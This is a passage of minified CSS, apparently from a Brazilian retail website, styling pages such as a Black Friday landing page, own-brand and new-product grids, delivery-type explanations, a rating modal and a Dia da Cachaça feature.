100px;background:#f0f2f3}.SignatureContainer .content .faq .title-border{text-align:center;border-color:#cdd8db}.SignatureContainer .content .depoiments{width:100%;padding:70px 100px}.SignatureContainer .content .depoiments .title-border{text-align:center;margin-bottom:20px}.SignatureContainer .content .depoiments .list-depoiments{display:flex;justify-content:space-between}.SignatureContainer .content .depoiments .list-depoiments .box{width:31%;display:flex;flex-wrap:wrap;background:#f0f2f3;border-radius:10px;padding:15px 40px}.SignatureContainer .content .depoiments .list-depoiments .box img{width:80px;margin:0 auto 20px}.SignatureContainer .content .depoiments .list-depoiments .box span{display:block;width:100%;text-align:center;font-weight:700;color:#1465a3;font-size:14px}.SignatureContainer .content .depoiments .list-depoiments .box p{text-align:center;font-size:14px;line-height:16px;color:#444;padding:0;margin:0}.ReceiveOurOffersContainer{width:95%;display:flex;flex-wrap:wrap;background-color:#fff;border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.1);padding:0;margin:40px 0 20px}.ReceiveOurOffersContainer .sidebar{width:300px;background:url(/assets/institucional/newslatter_tenda.jpeg);background-position:50%;background-size:cover}.ReceiveOurOffersContainer .receive-content{flex:1 1;padding:30px}.ReceiveOurOffersContainer .receive-content .TitleComponent h4{color:#1465a3;font-size:18px}.central-user-tenda-card-container .TitleComponent .title{font-size:18px;color:#1e3469}.rating-container .modal-dialog{max-width:375px!important;width:375px}.rating-container .modal-content{padding:20px}.rating-container .body,.rating-container .footer,.rating-container .header{flex-direction:column;display:flex;align-items:center;justify-content:center;width:100%}.rating-container .header{position:relative;margin-bottom:35px}.rating-container .header i{cursor:pointer;font-size:26px;color:#e42313;position:absolute;right:-15px;top:-15px}.rating-container .header .TitleComponent{margin-top:20px}.rating-container .header .TitleComponent .title{font-size:18px}.rating-container .body .order-resume{margin-top:20px;background-color:#f0f2f3;border-radius:10px;padding:20px}.rating-container .body .order-resume b{color:#004587;font-size:18px}.rating-container .body .order-resume p{margin:0}.rating-container .body .order-resume__header{margin-bottom:30px;text-align:center}.rating-container .body .order-resume__body{margin-bottom:20px}.rating-container .body .order-resume__footer li,.rating-container .body .order-resume__footer ul{list-style:none;padding:0;margin:0}.rating-container .body .order-resume__footer ul{width:100%}.rating-container .body .order-resume__footer li{display:flex;justify-content:space-between}.rating-container .body .order-resume__footer p{margin-bottom:5px}.rating-container .list-options-component{margin-top:40px}.rating-container .skip-rating{margin-top:20px;color:#004587;cursor:pointer;font-weight:700;text-decoration:underline;width:100%;text-align:center}.rating-container .btn-rating{margin-top:20px;background-color:#78be21;color:#fff;cursor:pointer}.rating-container .btn-rating:hover{background-color:#659e20}.rating-container .list-options-component{flex-direction:column;display:flex;align-items:center;justify-content:center;width:100%}.rating-container .list-options-component ul{width:100%}.rating-container .list-options-component li,.rating-container .list-options-component ul{list-style:none;padding:0;margin:0}.rating-container .list-options-component li{border:1px solid #ccc;box-sizing:border-box;border-radius:5px;text-align:center;height:50px;margin-bottom:10px;cursor:pointer;display:flex;align-items:center;justify-content:center}.rating-container .list-options-component .active{background:#1e3469;border:1px solid #1e3469;color:#fff}.rating-container .list-options-component textarea{padding:5px;height:60px;border:1px solid #ccc;border-radius:5px;width:100%;outline:none;resize:none}.black-friday-container-wrapper{max-width:1024px;margin:0 auto;display:flex;align-items:center}.black-friday-container-wrapper a{color:#fff;text-decoration:underline}.black-friday-container .first-banner{position:relative;width:100%;height:auto}.black-friday-container .first-banner img{width:100%;height:auto}.black-friday-container .first-banner .btn-back{align-items:center;background:#444;border-radius:5px;color:#fff;display:flex;gap:10px;justify-content:center;left:32px;position:absolute;padding:16px;top:20px;z-index:1}.black-friday-container .black-friday-explication{width:100%;padding:50px 0;background:#1a1a1a;display:flex;align-items:center}.black-friday-container .black-friday-explication .block-text{align-items:flex-start;color:#fff;display:flex;flex-direction:column;justify-content:space-between;font-style:normal;height:100%}.black-friday-container .black-friday-explication .block-text h2{font-weight:700;font-size:18px;line-height:100%;letter-spacing:0;vertical-align:middle}.black-friday-container .black-friday-explication .block-text div{font-weight:400;font-size:14px;line-height:16px;margin-top:15px}.black-friday-container .black-wholesale{width:100%;padding:50px 160px;background:#1e3469;display:flex;align-items:center}.black-friday-container .black-wholesale .block-text{align-items:flex-start;color:#fff;display:flex;flex-direction:column;justify-content:space-between;font-style:normal;height:100%}.black-friday-container .black-wholesale .block-text h2{font-weight:700;font-size:18px;line-height:100%;letter-spacing:0;vertical-align:middle}.black-friday-container .black-wholesale .block-text div{font-weight:400;font-size:14px;line-height:16px;margin-top:15px}.black-friday-container .low-price{width:100%;padding:40px 160px;background:#1e3469;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:32px}.black-friday-container .low-price img{max-width:310px}.black-friday-container .low-price .block-text{align-items:flex-start;color:#fff;display:flex;flex-direction:column;justify-content:space-between;font-style:normal;height:100%}.black-friday-container .low-price .block-text h2{font-size:24px;line-height:28px}.black-friday-container .low-price .block-text div{font-weight:400;font-size:14px;line-height:16px;margin-top:15px}.black-friday-container .advantages{width:100%;padding:40px 160px;background:#1e3469;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:32px}.black-friday-container .advantages img{max-width:310px}.black-friday-container .advantages .block-text{align-items:flex-start;color:#fff;display:flex;flex-direction:column;justify-content:space-between;font-style:normal;height:100%}.black-friday-container .advantages .block-text h2{font-weight:700;font-size:18px;line-height:100%;letter-spacing:0;vertical-align:middle}.black-friday-container .advantages .block-text div{font-weight:400;font-size:14px;line-height:16px;margin-top:15px}.black-friday-container .black-friday-tips-for-offers{width:100%;padding:40px 0;background:#1a1a1a;display:flex;align-items:center;flex-direction:column;gap:32px}.black-friday-container .black-friday-tips-for-offers .block-text{align-items:flex-start;color:#fff;display:flex;flex-direction:column;justify-content:center;font-style:normal;height:100%}.black-friday-container .black-friday-tips-for-offers .block-text h2{font-weight:700;font-size:18px;line-height:100%;letter-spacing:0;vertical-align:middle}.black-friday-container .black-friday-tips-for-offers .block-text div{font-weight:400;font-size:14px;line-height:16px;margin-top:15px}.black-friday-container .categories-populars{padding:40px 160px;font-style:normal;background:#444}.black-friday-container .categories-populars .categories-explication{padding-bottom:32px;display:flex;justify-content:center;align-items:center;flex-direction:column}.black-friday-container .categories-populars .categories-explication .categories-title{font-size:24px;font-weight:700;line-height:28px;color:#f3b81c}.black-friday-container .categories-populars .categories-explication .categories-options-container{padding:32px 0;display:flex;flex-direction:column;gap:24px}.black-friday-container .categories-populars .categories-explication .categories-options-container .category-option{background:#000;padding:24px;border-radius:8px;color:#fff}.black-friday-container .categories-populars .grid-categories{display:flex;flex-wrap:wrap;gap:40px;justify-content:space-between}.black-friday-container .categories-populars .grid-categories .category-card{background:#fff;border:1px solid #979797;border-radius:10px;padding:40px 60px;width:45%;display:flex;flex-direction:column;justify-content:space-between;flex:1 1}.black-friday-container .categories-populars .grid-categories .category-card h3{color:#444;font-weight:700;font-size:16px;line-height:100%;letter-spacing:0;vertical-align:middle}.black-friday-container .categories-populars .grid-categories .category-card .category-description{font-size:14px;font-weight:400}.black-friday-container .categories-populars .grid-categories .category-card .category-thumnail{display:flex;align-items:center;justify-content:center;width:100%}.black-friday-container .categories-populars .grid-categories .category-card .btn-category{background:#1465a3;box-shadow:0 4px 4px rgba(0,0,0,.25);border-radius:100px;color:#fff;font-size:18px;font-weight:700;width:100%}.black-friday-container .black-friday-tips{background:#000;color:#fff;padding:40px 160px;width:100%}.black-friday-container .black-friday-tips .black-friday-tips-container h2{font-weight:700;font-size:24px;line-height:100%;letter-spacing:0;vertical-align:middle}.black-friday-container .black-friday-tips .tip-container{margin-top:24px}.black-friday-container .black-friday-tips .tip-container .tip-title{width:-moz-fit-content;width:fit-content;color:#fff;border:1px solid #fff;font-style:normal;font-weight:700;font-size:18px;line-height:21px;padding:4px;margin-bottom:24px}.black-friday-grid{width:100%;max-width:100%}.black-friday-grid>main>section:first-child{margin:auto;max-width:1500px;width:80%}@media screen and (max-width:1799px){.black-friday-grid>main>section:first-child{width:96%}}@media screen and (min-width:1800px) and (max-width:1900px){.black-friday-grid>main>section:first-child{width:93%}}.black-friday-grid>main>section:first-child .MenuBarComponent{width:80%}.black-friday-grid .CartHomeContainer{position:absolute;right:200px;width:300px}@media screen and (max-width:1799px){.black-friday-grid .CartHomeContainer{right:40px;width:19%}}@media screen and (min-width:1800px) and (max-width:1900px){.black-friday-grid .CartHomeContainer{right:149px}}@media screen and (max-width:768px){.black-friday-container-wrapper{flex-direction:column}.black-friday-explication,.black-wholesale,.categories-populars{padding:40px 24px!important}.categories-populars .categories-options-container{display:none!important}.categories-populars .black-friday-container-wrapper .grid-categories{flex-direction:column}.categories-populars .black-friday-container-wrapper .grid-categories .category-card{width:auto;margin:0 auto;background:#000;border:none;border-radius:8px;padding:24px}.categories-populars .black-friday-container-wrapper .grid-categories .category-card h3{display:none}.categories-populars .black-friday-container-wrapper .grid-categories .category-card .category-description{color:#fff}.categories-populars .black-friday-container-wrapper .grid-categories .category-card button{display:none}.categories-populars .black-friday-container-wrapper .grid-categories .category-card .category-thumnail{border-radius:8px;margin-bottom:32px}.categories-populars .black-friday-container-wrapper .grid-categories .category-card .category-thumnail img{width:100%;height:auto}.low-price{padding:40px 24px!important}.low-price .block-text div{margin-top:0!important}.advantages,.black-friday-tips,.black-friday-tips-for-offers{padding:40px 24px!important}.black-friday-tips .tip-title{color:#fff!important}}.own-brand-container{width:95%;background-color:#fff;border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.1);margin:20px 0;font-family:Roboto}.own-brand-container .banner img{border-top-left-radius:8px;border-top-right-radius:8px;width:100%}.own-brand-container .grid-products{display:flex;align-items:center;justify-content:center;flex-direction:column;gap:16px;padding:12px 0}.own-brand-container .grid-products .heading{padding:0 32px}.own-brand-container .grid-products .heading .TitleComponent .title{font-size:18px;margin-bottom:0}.own-brand-container .grid-products .heading .controls{display:flex;flex-direction:row;align-items:center;gap:16px}.own-brand-container .grid-products .heading .controls .SortByContainer label{color:#004587;font-size:14px;font-style:normal;font-weight:400;line-height:16px;margin-left:8px;white-space:nowrap}.own-brand-container .grid-products .heading .controls .SortByContainer .form-control{background-position:center right 3px;color:#004587;height:28px;padding:5px;width:100%}.own-brand-container .grid-products .heading .controls .SortByContainer .form-control:focus{color:#004587}.own-brand-container .grid-products .heading .controls .SortByContainer .ic-arrow{display:none}.own-brand-container .grid-products .products{width:100%}.own-brand-container .grid-products .products .MosaicCardContainer .row{margin:0}.own-brand-container .grid-products .products .MosaicCardContainer .row .ProductCardShowcase{height:unset;min-height:440px}.own-brand-container .grid-products .products .MosaicCardContainer .row .ProductCardShowcase:first-child,.own-brand-container .grid-products .products .MosaicCardContainer .row .ProductCardShowcase:nth-child(2),.own-brand-container .grid-products .products .MosaicCardContainer .row .ProductCardShowcase:nth-child(3),.own-brand-container .grid-products .products .MosaicCardContainer .row .ProductCardShowcase:nth-child(4){border-top:1px solid #f2f2f2}.own-brand-container .grid-products .products .MosaicCardContainer .row .ProductCardShowcase:first-child{border-left:none}.own-brand-container .grid-products .products .loading-grid{display:flex;flex-wrap:wrap;justify-content:space-between}.own-brand-container .grid-products .products .loading-grid .inline-card{width:25%}.own-brand-container .grid-products .products .button-area{display:flex;align-items:center;justify-content:center;margin-top:32px;padding:16px;width:100%}.own-brand-container .grid-products .products .button-area .btn-transparent{background:transparent;border:1px solid #084387;color:#084387}.own-brand-container .grid-products .products .categoriesArea{padding:16px}.own-brand-container .grid-products .products .textArea{box-shadow:unset}.own-brand-container .brand-disclaimer{display:flex;align-items:center;justify-content:center;background-color:#f0f2f3;border-bottom-left-radius:8px;border-bottom-right-radius:8px;height:367px;gap:15%;width:100%}.own-brand-container .brand-disclaimer .text-area{width:35%}.own-brand-container .brand-disclaimer .text-area p{color:#1465a3;font-size:24px;font-style:normal;font-weight:300;line-height:28px}.own-brand-container .brand-disclaimer .text-area p strong{font-weight:700}.own-brand-container .brand-disclaimer .text-area span{color:#444;font-size:18px;font-style:normal;font-weight:400;line-height:21px}.newness-container{width:95%;background-color:#fff;border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.1);margin:20px 0;font-family:Roboto}.newness-container .banner img{border-top-left-radius:8px;border-top-right-radius:8px;width:100%}.newness-container .grid-products{display:flex;align-items:center;justify-content:center;flex-direction:column;gap:16px;padding:12px 0}.newness-container .grid-products .heading{padding:0 32px}.newness-container .grid-products .heading .TitleComponent .title{font-size:18px;margin-bottom:0}.newness-container .grid-products .heading .controls{display:flex;flex-direction:row;align-items:center;gap:16px}.newness-container .grid-products .heading .controls .SortByContainer label{color:#004587;font-size:14px;font-style:normal;font-weight:400;line-height:16px;margin-left:8px;white-space:nowrap}.newness-container .grid-products .heading .controls .SortByContainer .form-control{background-position:center right 3px;color:#004587;height:28px;padding:5px;width:100%}.newness-container .grid-products .heading .controls .SortByContainer .form-control:focus{color:#004587}.newness-container .grid-products .heading .controls .SortByContainer .ic-arrow{display:none}.newness-container .grid-products .products{width:100%}.newness-container .grid-products .products .MosaicCardContainer .row{margin:0}.newness-container .grid-products .products .MosaicCardContainer .row .ProductCardShowcase{height:unset;min-height:440px}.newness-container .grid-products .products .MosaicCardContainer .row .ProductCardShowcase:first-child,.newness-container .grid-products .products .MosaicCardContainer .row .ProductCardShowcase:nth-child(2),.newness-container .grid-products .products .MosaicCardContainer .row .ProductCardShowcase:nth-child(3),.newness-container .grid-products .products .MosaicCardContainer .row .ProductCardShowcase:nth-child(4){border-top:1px solid #f2f2f2}.newness-container .grid-products .products .MosaicCardContainer .row .ProductCardShowcase:first-child{border-left:none}.newness-container .grid-products .products .loading-grid{display:flex;flex-wrap:wrap;justify-content:space-between}.newness-container .grid-products .products .loading-grid .inline-card{width:25%}.newness-container .grid-products .products .button-area{display:flex;align-items:center;justify-content:center;margin-top:32px;padding:16px;width:100%}.newness-container .grid-products .products .button-area .btn-transparent{background:transparent;border:1px solid #084387;color:#084387}.newness-container .grid-products .products .categoriesArea{padding:16px}.newness-container .grid-products .products .textArea{box-shadow:unset}.newness-container .brand-disclaimer{display:flex;align-items:center;justify-content:center;background-color:#f0f2f3;border-bottom-left-radius:8px;border-bottom-right-radius:8px;height:367px;gap:15%;width:100%}.newness-container .brand-disclaimer .text-area{width:35%}.newness-container .brand-disclaimer .text-area p{color:#1465a3;font-size:24px;font-style:normal;font-weight:300;line-height:28px}.newness-container .brand-disclaimer .text-area p strong{font-weight:700}.newness-container .brand-disclaimer .text-area span{color:#444;font-size:18px;font-style:normal;font-weight:400;line-height:21px}.select-intitutional-container{margin-top:5px}.select-intitutional-container .primary-banner{border-radius:10px 10px 0 0;width:100%}.select-intitutional-container .title{color:#fff;font-family:Neo Sans Pro;font-style:normal;font-weight:700;font-size:30px;line-height:38px}.select-intitutional-container .subtitle{color:#fff;font-family:Roboto;font-style:normal;font-weight:500;font-size:16px;line-height:19px}.select-intitutional-container article{display:flex;align-items:center;justify-content:center;flex-direction:column;gap:16px}.select-intitutional-container .select-history{display:flex;align-items:center;justify-content:center;background-color:#004da7;gap:68px;padding:0 40px 40px;width:100%}.select-intitutional-container .select-history .text-area{align-items:flex-start;width:35%}.select-intitutional-container .select-history .brand-seal-container .slider-container{background:#8bd4ad;border-radius:5px;height:378px;padding:30px;width:442px}.select-intitutional-container .select-history .brand-seal-container .slider-container .options{display:flex!important;align-items:center;justify-content:center;width:100%}.select-intitutional-container .select-history .brand-seal-container .slider-container .slick-dots{bottom:-37px}.select-intitutional-container .select-history .brand-seal-container .slider-container .slick-dots>li>button:before{color:transparent;font-size:35px!important;-webkit-text-stroke:1px #1e3469!important;opacity:1}.select-intitutional-container .select-history .brand-seal-container .slider-container .ArrowComponent{color:#444}.select-intitutional-container .select-history .brand-seal-container .slider-container .slick-active button:before{color:#1e3469!important;font-size:35px!important;-webkit-text-stroke:1px #1e3469!important}.select-intitutional-container .buy-products-select{display:flex;align-items:center;justify-content:center;background:#fbe200;border:none;border-radius:5px;gap:20px;height:80px;width:100%}.select-intitutional-container .buy-products-select span{display:flex;align-items:flex-start;justify-content:center;flex-direction:column;color:#004da7;font-family:Neo Sans Pro;font-style:normal;font-weight:700;font-size:22px;line-height:25px}.select-intitutional-container .buy-products-select span p{flex-direction:column;margin:0}.select-intitutional-container .buy-products-select:active,.select-intitutional-container .buy-products-select:hover{background:#fbe200;border:none;box-shadow:none}.select-intitutional-container .buy-products-select:active span,.select-intitutional-container .buy-products-select:hover span{color:#004da7}.select-intitutional-container .quality-container{background:url(/assets/institucional/ladingpages/select/secondary_banner.webp) 100% 100% no-repeat;height:432px;width:100%}.select-intitutional-container .quality-container article{padding:20px}.select-intitutional-container .quality-container article .subtitle,.select-intitutional-container .quality-container article .title{color:#004da7}.select-intitutional-container .quality-container article .title{font-size:42px;margin:0}.select-intitutional-container .quality-container article .subtitle{font-weight:400;text-align:center;width:53%}.select-intitutional-container .meet-brand-container{display:flex;align-items:center;justify-content:center;background-color:#004da7;padding:60px 0;width:100%}.select-intitutional-container .meet-brand-container article .title{margin:0}.select-intitutional-container .meet-brand-container article .subtitle{text-align:center;width:53%}.select-intitutional-container .products-container{background:#004da7}.select-intitutional-container .footer-container{border-radius:0 0 10px 10px;background-color:#004da7;padding:30px}.select-intitutional-container .footer-container article .buy-products-select{width:330px}.delivery-types-container{width:95%;background-color:#fff;border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.1);margin:20px 0;font-family:Roboto}.delivery-types-container .banner img{border-top-left-radius:8px;border-top-right-radius:8px;width:100%}.delivery-types-container .grid-types{display:flex;align-items:center;justify-content:center;flex-direction:column;gap:16px;padding:12px 0}.delivery-types-container .grid-types .imgIcones{margin-top:68px;margin-bottom:48px}.delivery-types-container .grid-types .textPrincipial{color:#1e3469;width:85%;font-family:Roboto;font-style:normal;font-weight:700;font-size:18px;line-height:21px;text-align:center}.delivery-types-container .grid-types .textPrincipial span{color:#e42313}.delivery-types-container .grid-types .cliqueRetire{display:flex;flex-direction:row;justify-content:center;align-items:center;margin:24px 0}.delivery-types-container .grid-types .cliqueRetire .contentText{display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start;border:1px solid #1465a3;border-left-width:0;padding:24px;max-width:607px;height:343px}.delivery-types-container .grid-types .cliqueRetire .contentText .title{font-family:Roboto;font-style:normal;font-weight:700;font-size:14px;line-height:16px;color:#004587;margin-bottom:unset!important}.delivery-types-container .grid-types .cliqueRetire .contentText .title span{color:#e42313}.delivery-types-container .grid-types .cliqueRetire .contentText .subtitle{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;margin-bottom:unset!important}.delivery-types-container .grid-types .cliqueRetire .contentText .subtitle span{font-weight:700}.delivery-types-container .grid-types .cliqueRetire .warning{padding:12px;width:100%;display:flex;flex-direction:row;justify-content:space-between;align-items:flex-start;border:1px solid #004587;border-radius:10px}.delivery-types-container .grid-types .cliqueRetire .warning .subtitle{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;margin-left:8px;margin-bottom:unset!important}.delivery-types-container .grid-types .cliqueRetire .warning .subtitle span{font-weight:700}.delivery-types-container .grid-types .cliqueRetire .indicate{display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.delivery-types-container .grid-types .cliqueRetire .indicate .title{font-family:Roboto;font-style:normal;font-weight:700;font-size:14px;line-height:16px;color:#004587;margin-bottom:unset!important}.delivery-types-container .grid-types .cliqueRetire .indicate .subtitle{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;margin-bottom:unset!important}.delivery-types-container .grid-types .cliqueRetire .aviso{background:#f0f2f3;border-radius:8px;padding:8px;font-family:Roboto;font-style:normal;font-weight:400;font-size:12px;line-height:14px;width:100%}.delivery-types-container .grid-types .entregaAgendada{display:flex;flex-direction:row;justify-content:center;align-items:center;margin:24px 0}.delivery-types-container .grid-types .entregaAgendada .contentText{display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start;border:1px solid #1465a3;border-left-width:0;padding:24px;max-width:607px;height:327px}.delivery-types-container .grid-types .entregaAgendada .contentText .title{font-family:Roboto;font-style:normal;font-weight:700;font-size:14px;line-height:16px;color:#004587;margin-bottom:unset!important}.delivery-types-container .grid-types .entregaAgendada .contentText .title span{color:#e42313}.delivery-types-container .grid-types .entregaAgendada .contentText .subtitle{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;margin-bottom:unset!important}.delivery-types-container .grid-types .entregaAgendada .contentText .subtitle span{font-weight:700}.delivery-types-container .grid-types .entregaAgendada .warning{padding:12px;width:100%;display:flex;flex-direction:row;justify-content:space-between;align-items:flex-start;border:1px solid #004587;border-radius:10px}.delivery-types-container .grid-types .entregaAgendada .warning .subtitle{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;margin-left:8px;margin-bottom:unset!important}.delivery-types-container .grid-types .entregaAgendada .warning .subtitle span{font-weight:700}.delivery-types-container .grid-types .entregaAgendada .indicate{display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.delivery-types-container .grid-types .entregaAgendada .indicate .title{font-family:Roboto;font-style:normal;font-weight:700;font-size:14px;line-height:16px;color:#004587;margin-bottom:unset!important}.delivery-types-container .grid-types .entregaAgendada .aviso{background:#f0f2f3;border-radius:8px;padding:8px;font-family:Roboto;font-style:normal;font-weight:400;font-size:12px;line-height:14px;width:100%}.delivery-types-container .grid-types .entregaExpressa{display:flex;flex-direction:row;justify-content:center;align-items:center;margin:24px 0}.delivery-types-container .grid-types .entregaExpressa .contentText{display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start;border:1px solid #1465a3;border-left-width:0;padding:24px;max-width:607px;height:359px}.delivery-types-container .grid-types .entregaExpressa .contentText .title{font-family:Roboto;font-style:normal;font-weight:700;font-size:14px;line-height:16px;color:#004587;margin-bottom:unset!important}.delivery-types-container .grid-types .entregaExpressa .contentText .title span{color:#e42313}.delivery-types-container .grid-types .entregaExpressa .contentText .subtitle{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;margin-bottom:unset!important}.delivery-types-container .grid-types .entregaExpressa .contentText .subtitle span{font-weight:700}.delivery-types-container .grid-types .entregaExpressa .warning{padding:12px;width:100%;display:flex;flex-direction:row;justify-content:space-between;align-items:flex-start;border:1px solid #004587;border-radius:10px}.delivery-types-container .grid-types .entregaExpressa .warning .subtitle{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;margin-left:8px;margin-bottom:unset!important}.delivery-types-container .grid-types .entregaExpressa .warning .subtitle span{font-weight:700;color:#e42313}.delivery-types-container .grid-types .entregaExpressa .warning .center{margin-top:16px;margin-bottom:16px!important}.delivery-types-container .grid-types .entregaExpressa .aviso{background:#f0f2f3;border-radius:8px;padding:8px;font-family:Roboto;font-style:normal;font-weight:400;font-size:12px;line-height:14px;width:100%}.delivery-types-container .grid-types .generalWarning{border:1px solid #1e3469;border-radius:10px;padding:16px;width:100%;max-width:860px;margin-top:24px;margin-bottom:80px}.delivery-types-container .grid-types .generalWarning p{font-family:Roboto;font-style:normal;font-weight:700;font-size:14px;line-height:16px;color:#004587;margin-bottom:5px!important;margin-top:5px!important}.dia-da-cachaca-container{width:95%;background-color:#fff;border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.1);margin:20px 0;font-family:Roboto}.dia-da-cachaca-container .banner img{border-top-left-radius:8px;border-top-right-radius:8px;width:100%}.dia-da-cachaca-container .grid-types{display:flex;align-items:center;justify-content:center;flex-direction:column;padding:12px 0 0}.dia-da-cachaca-container .grid-types .titleCachaca{width:863px;height:38px;font-family:Neo Sans Pro;font-style:normal;font-weight:900;font-size:32px;line-height:38px;text-align:center;text-transform:uppercase;color:#1465a3!important;margin-top:42px;margin-bottom:24px}.dia-da-cachaca-container .grid-types .textPrincipial{max-width:863px;width:90%;font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;display:flex;align-items:center;margin:0 auto 1rem}.dia-da-cachaca-container .grid-types .title{font-family:Neo Sans Pro;font-style:normal;font-weight:900}.dia-da-cachaca-container .grid-types .subtitle{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px}.dia-da-cachaca-container .grid-types .como-surgiu{display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding:64px 80px;background:#1e3469;width:100%;margin-top:42px}.dia-da-cachaca-container .grid-types .como-surgiu img{max-width:419px;width:100%;gap:8px}.dia-da-cachaca-container .grid-types .como-surgiu .contentText{max-width:420px}.dia-da-cachaca-container .grid-types .como-surgiu .contentText .title{font-size:24px;line-height:29px;text-transform:uppercase;color:#fff}.dia-da-cachaca-container .grid-types .como-surgiu .contentText .subtitle{color:#fff}.dia-da-cachaca-container .grid-types .como-surgiu .contentText .subtitle:last-child{margin:0}.dia-da-cachaca-container .grid-types .origem-cachaca{display:flex;flex-direction:row-reverse;justify-content:space-between;align-items:center;padding:64px 80px;background:#004587;width:100%}.dia-da-cachaca-container .grid-types .origem-cachaca .photoSub{display:flex;flex-direction:column}.dia-da-cachaca-container .grid-types .origem-cachaca .photoSub img{max-width:419px;width:100%;gap:8px}.dia-da-cachaca-container .grid-types .origem-cachaca .photoSub span{font-family:Roboto;font-style:normal;font-weight:400;font-size:12px;line-height:14px;text-align:right;color:#fff;margin-top:4px}.dia-da-cachaca-container .grid-types .origem-cachaca .contentText{max-width:420px}.dia-da-cachaca-container .grid-types .origem-cachaca .contentText .title{font-size:24px;line-height:29px;text-transform:uppercase;color:#fff}.dia-da-cachaca-container .grid-types .origem-cachaca .contentText .subtitle{color:#fff}.dia-da-cachaca-container .grid-types .origem-cachaca .contentText .subtitle:last-child{margin:0}.dia-da-cachaca-container .grid-types .producao-cachaca{background-image:url(/assets/images/diadacachaca/bg-fabrica.jpg);padding:80px;background-repeat:no-repeat;background-size:cover;background-position:50%}.dia-da-cachaca-container .grid-types .producao-cachaca .title{font-size:30px;line-height:36px;text-transform:uppercase;color:#fff}.dia-da-cachaca-container .grid-types .producao-cachaca .subtitle{color:#fff}.dia-da-cachaca-container .grid-types .comemoracoes-amigos{padding:80px}.dia-da-cachaca-container .grid-types .comemoracoes-amigos .photoSub{display:flex;flex-direction:column}.dia-da-cachaca-container .grid-types .comemoracoes-amigos .photoSub img{width:100%}.dia-da-cachaca-container .grid-types .comemoracoes-amigos .photoSub span{font-family:Roboto;font-style:normal;font-weight:400;font-size:12px;line-height:14px;text-align:right;color:#1e3469;margin-top:4px}.dia-da-cachaca-container .grid-types .comemoracoes-amigos .title{font-size:24px;line-height:29px;text-transform:uppercase;color:#1e3469;margin-top:16px}.dia-da-cachaca-container .grid-types .comemoracoes-amigos .subtitle{color:#1e3469}.dia-da-cachaca-container .grid-types .comemoracoes-amigos .gastos{display:flex;flex-direction:row;justify-content:space-between;align-items:center}.dia-da-cachaca-container .grid-types .comemoracoes-amigos .gastos .gastosDotted{width:216px;height:193px;background:#f0f2f3;border:1px dashed #1e3469;border-radius:8px;display:flex;align-items:flex-end;justify-content:center;padding:8px 8px 0;gap:10px}.dia-da-cachaca-container .grid-types .comemoracoes-amigos .gastos .gastosText{max-width:630px}.dia-da-cachaca-container .grid-types .comemoracoes-amigos .gastos .gastosText .title{font-family:Roboto;font-style:normal;font-weight:700;font-size:18px;line-height:21px;color:#1e3469;text-transform:none;margin-top:0}.dia-da-cachaca-container .grid-types .comemoracoes-amigos .gastos .gastosText .subtitle{color:#1e3469}.dia-da-cachaca-container .grid-types .comemoracoes-amigos .gastos .gastosText .btn-link{display:flex;flex-direction:row;justify-content:center;align-items:center;padding:16px 32px;gap:8px;width:133px;height:60px;background:#1e3469;border-radius:5px;color:#fff;font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px}.dia-da-cachaca-container .grid-types .comemoracoes-amigos .gastos .gastosText .btn-link:hover{text-decoration:none}.dia-da-cachaca-container .grid-types .importancia-cachaca{background:#1e3469;padding:64px 80px}.dia-da-cachaca-container .grid-types .importancia-cachaca .title{font-size:24px;line-height:29px;color:#fff;text-transform:uppercase;margin-top:0}.dia-da-cachaca-container .grid-types .importancia-cachaca .subtitle{color:#fff}.dia-da-cachaca-container .grid-types .utilizacao-cachaca{display:flex;flex-direction:row-reverse;justify-content:space-between;align-items:flex-start;padding:64px 80px;width:100%}.dia-da-cachaca-container .grid-types .utilizacao-cachaca img{max-width:419px;width:100%;gap:8px}.dia-da-cachaca-container .grid-types .utilizacao-cachaca .contentText{max-width:420px}.dia-da-cachaca-container .grid-types .utilizacao-cachaca .contentText .title{font-size:24px;line-height:29px;text-transform:uppercase;color:#1e3469}.dia-da-cachaca-container .grid-types .utilizacao-cachaca .contentText .subtitle{color:#1e3469}.dia-da-cachaca-container .grid-types .utilizacao-cachaca .contentText .subtitle:last-child{margin:0}.dia-da-cachaca-container .grid-types .dicas-cachaca{background-image:url(/assets/images/diadacachaca/bg-fabrica.jpg);background-repeat:no-repeat;background-size:cover;background-position:50%;padding:64px 80px}.dia-da-cachaca-container .grid-types .dicas-cachaca .title{font-size:24px;line-height:29px;color:#fff;text-transform:uppercase;margin-top:0}.dia-da-cachaca-container .grid-types .dicas-cachaca .subtitle{color:#fff}.dia-da-cachaca-container .grid-types .opcoes-cachaca{padding:64px 80px}.dia-da-cachaca-container .grid-types .opcoes-cachaca .title{font-size:24px;line-height:29px;color:#1e3469;text-transform:uppercase;margin-top:0}.dia-da-cachaca-container .grid-types .opcoes-cachaca .subtitle{color:#1e3469}.dia-da-cachaca-container .grid-types .opcoes-cachaca .opcoes-cachaca-artesanal{background:#1e3469;border-radius:10px;padding:20px;position:relative;margin-top:26px}.dia-da-cachaca-container .grid-types .opcoes-cachaca .opcoes-cachaca-artesanal img{position:absolute;right:24px;bottom:-7px}.dia-da-cachaca-container .grid-types .opcoes-cachaca .opcoes-cachaca-artesanal 